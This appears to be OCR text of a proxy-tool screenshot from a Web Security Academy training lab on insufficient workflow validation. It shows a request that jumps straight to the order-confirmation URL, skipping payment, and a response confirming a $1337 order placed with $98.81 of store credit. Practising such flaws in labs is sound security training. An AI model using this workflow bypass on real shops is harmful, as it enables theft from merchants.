 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /cart/order-confirmation ?order-confirmed =true HTTP/2
2 Host: 0a1b00ca0462658180061c3c00b200c4.web-security-academy.net
3 Cookie: session=O7MgQarj66bFYfFsexoDsmys01qhxqBu
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer:
https://0a1b00ca0462658180061c3c00b200c4.web-security-academy.net/cart
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Web
Acad
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Store credit:
$98.81
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00